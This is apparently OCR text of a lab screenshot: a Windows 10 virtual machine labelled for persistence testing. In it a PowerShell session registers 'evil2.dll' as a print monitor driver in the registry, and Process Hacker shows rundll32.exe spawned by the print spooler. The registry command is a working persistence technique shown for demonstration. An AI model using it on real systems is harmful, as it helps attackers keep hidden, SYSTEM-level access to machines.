 win10-x64 (persistence_1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Administrator: Windows PowerShell
PS C:\Windows\System32> reg add "HKLM\System\CurrentControlSet\Control\Print\Monitors\Meow" /v "Driver" /d "evil2.dll" /t REG_SZ
Value Driver exists, overwrite(Yes/No)? Yes
The operation completed successfully.
PS C:\Windows\System32> reg query "HKLM\System\CurrentControlSet\Control\Print\Monitors" /s
HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\Print\Monitors\Appmon
Driver REG_SZ Ap
HKEY_LOCAL_MACHINE\System\C
rundll32.exe (1736) Properties
General Statistics Performance Threads Token Modules Memory Environment Handles GPU Disk and Network Comment
File
Windows host process (Rundll32)
(Verified) Microsoft Windows
Version: 10.0.17134.1
Image file name:
C:\Windows\System32\rundll32.exe
Process
Command line: rundll32.exe
Current directory: C:\Windows\system32\
Started: 4 minutes and 56 seconds ago (7:23:51 PM 6/20/2022)
PEB address: 0x3be3f3e000 Image type: 64-bit
Parent: spoolsv.exe (4616)
Mitigation policies: DEP (permanent); ASLR (high entropy); CF Guard Details
Protection: None Permissions Terminate
Close
Process Hacker [WINDOWS-
Hacker View Tools Users
Refresh Options
Processes Services Network D
Name
svchost.exe
svchost.exe
svchost.exe
rundll32.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
SecurityHealthService.exe
ShellExperienceHost.exe
sihost.exe
svchost.exe
taskhostw.exe
ctfmon.exe
explorer.exe
SearchUI.exe
CPU Usage: 5.05% Physical me
H
H
H
H
H
H
H
H
H
P
Type here to search
7:28 PM
6/20/2022
1
Right Ctrl